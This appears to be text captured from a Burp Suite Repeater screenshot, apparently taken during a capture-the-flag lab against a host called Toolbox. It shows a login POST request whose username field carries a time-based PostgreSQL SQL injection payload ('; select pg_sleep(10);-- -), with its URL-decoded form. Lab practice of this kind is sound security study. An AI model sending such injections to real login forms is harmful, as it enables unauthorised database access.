 192.168.1.12
10.10.14.15
10.10.10.236 - Toolbox
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://admin.megalogistic.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: admin.megalogistic.com
3 Cookie: PHPSESSID=16354089d7e0c28c9b3b5d53751c9ad0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/119.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://admin.megalogistic.com/
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 59
11 Origin: https://admin.megalogistic.com
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 username=admin'%3b+select+pg_sleep(10)%3b--+-&password=admin
? Search... 0 matches
Response
Inspector
Selection 30 (0x1e)
Selected text
%3b+select+pg_sleep(10)%3b--+-
Decoded from: URL encoding
; select pg_sleep(10);-- -
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 18
Waiting